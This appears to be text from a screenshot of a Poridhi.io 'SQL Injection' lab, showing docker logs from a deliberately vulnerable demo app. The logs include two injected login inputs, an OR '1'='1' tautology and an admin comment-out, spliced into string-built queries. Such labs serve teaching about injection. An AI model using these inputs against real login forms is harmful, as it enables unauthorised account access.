 Poridhi
SQL Injection
https://poridhi.io/launch/playground/678b56ff9561ceed00867971/67d31e5a8d...
4
1
Terminal 1
4 hour 50 min
Poridhi.io
ot@1099c4bd4d84f504:~# docker logs 5713976436f1
Server running on port 3000
> frontend@0.0.0 dev
> vite
VITE v6.2.5  ready in 301 ms
➜  Local:   http://localhost:5173/
➜  Network: http://172.17.0.2:5173/
Executing query: SELECT * FROM users WHERE username = 'user1' AND password = 'letmein'
Executing query: SELECT * FROM users WHERE username = 'admin' OR '1'='1' AND password = '123412'
Executing query: SELECT * FROM users WHERE username = 'admin' --' AND password = 'User1'
root@1099c4bd4d84f504:~#
Report a Bug